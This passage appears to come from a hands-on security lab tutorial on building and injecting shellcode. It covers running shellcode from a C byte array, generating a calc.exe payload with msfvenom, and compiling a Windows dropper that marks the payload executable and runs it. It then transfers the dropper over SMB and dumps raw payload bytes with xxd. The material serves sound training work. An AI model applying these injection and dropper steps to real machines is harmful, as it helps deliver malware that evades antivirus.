To confirm that the extracted shellcode works as we expected, we can execute our shellcode and inject it into a C program.

#include <stdio.h>

int main(int argc, char **argv) {

unsigned char message[] = {

0xeb, 0x1e, 0xb8, 0x01, 0x00, 0x00, 0x00, 0xbf, 0x01, 0x00, 0x00, 0x00,

0x5e, 0xba, 0x0d, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3c, 0x00, 0x00,

0x00, 0xbf, 0x00, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xe8, 0xdd, 0xff, 0xff,

0xff, 0x54, 0x48, 0x4d, 0x2c, 0x20, 0x52, 0x6f, 0x63, 0x6b, 0x73, 0x21,

0x0d, 0x0a

};

(*(void(*)())message)();

return 0;

}Then, we compile and execute it as follows,

user@AttackBox$ gcc -g -Wall -z execstack thm.c -o thmx

user@AttackBox$ ./thmx

THM,Rocks!Nice! it works. Note that we compile the C program by disabling the NX protection, which may prevent us from executing the code correctly in the data segment or stack.

Understanding shellcodes and how they are created is essential for the following tasks, especially when dealing with encrypting and encoding the shellcode.

Generate Shellcode

Generate shellcode using Public Tools

Shellcode can be generated for a specific format with a particular programming language. This depends on you. For example, if your dropper, which is the main exe file, contains the shellcode that will be sent to a victim, and is written in C, then we need to generate a shellcode format that works in C.

The advantage of generating shellcode via public tools is that we don't need to craft a custom shellcode from scratch, and we don't even need to be an expert in assembly language. Most public C2 frameworks provide their own shellcode generator compatible with the C2 platform. Of course, this is so convenient for us, but the drawback is that most, or we can say all, generated shellcodes are well-known to AV vendors and can be easily detected.

We will use Msfvenom on the AttackBox to generate a shellcode that executes Windows files. We will be creating a shellcode that runs the calc.exe application.

user@AttackBox$ msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f cAs a result, the Metasploit framework generates a shellcode that executes the Windows calculator (calc.exe). The Windows calculator is widely used as an example in the Malware development process to show a proof of concept. If the technique works, then a new instance of the Windows calculator pops up. This confirms that any executable shellcode works with the method used.







Shellcode injection

Hackers inject shellcode into a running or new thread and process using various techniques. Shellcode injection techniques modify the program's execution flow to update registers and functions of the program to execute the attacker's own code.

Now let's continue using the generated shellcode and execute it on the operating system. The following is a C code containing our generated shellcode which will be injected into memory and will execute "calc.exe".

On the AttackBox, let's save the following in a file named calc.c:

#include <windows.h>

char stager[] = {

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"

"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"

"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"

"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"

"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"

"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"

"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"

"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"

"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"

"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"

"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"

"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00" };

int main()

{

DWORD oldProtect;

VirtualProtect(stager, sizeof(stager), PAGE_EXECUTE_READ, &oldProtect);

int (*shellcode)() = (int(*)())(void*)stager;

shellcode();

}Now let's compile it as an exe file:



user@AttackBox$ i686-w64-mingw32-gcc calc.c -o calc-MSF.exeOnce we have our exe file, let's transfer it to the Windows machine and execute it. To transfer the file you can use smbclient from your AttackBox to access the SMB share at \MACHINE_IP\Tools with the following commands (remember the password for the thm user is Password321):

user@AttackBox$ smbclient -U thm '//MACHINE_IP/Tools'

smb: \> put calc-MSF.exeThis should copy your file in C:\Tools\ in the Windows machine.

While your machine's AV should be disabled, feel free to try and upload your payload to the THM Antivirus Check at http://MACHINE_IP/.

The Metasploit framework has many other shellcode formats and types for all your needs. We strongly suggest experimenting more with it and expanding your knowledge by generating different shellcodes.

The previous example shows how to generate shellcode and execute it within a target machine. Of course, you can replicate the same steps to create different types of shellcode, for example, the Meterpreter shellcode.



Generate Shellcode from EXE files

Shellcode can also be stored in .bin files, which is a raw data format. In this case, we can get the shellcode of it using the xxd -i command.

C2 Frameworks provide shellcode as a raw binary file .bin. If this is the case, we can use the Linux system command xxd to get the hex representation of the binary file. To do so, we execute the following command: xxd -i.

Let's create a raw binary file using msfvenom to get the shellcode:

user@AttackBox$ msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f raw > /tmp/example.bin

No encoder specified, outputting raw payload

Payload size: 193 bytes

user@AttackBox$ file /tmp/example.bin

/tmp/example.bin: dataAnd run the xxd command on the created file:

user@AttackBox$ xxd -i /tmp/example.bin

unsigned char _tmp_example_bin[] = {

0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64,

0x8b, 0x50, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28,

0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c,

0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52, 0x57, 0x8b, 0x52,

0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,

0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49,

0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01,

0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75,

0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b,

0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24,

0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a,

0x8b, 0x12, 0xeb, 0x8d, 0x5d, 0x6a, 0x01, 0x8d, 0x85, 0xb2, 0x00, 0x00,

0x00, 0x50, 0x68, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5,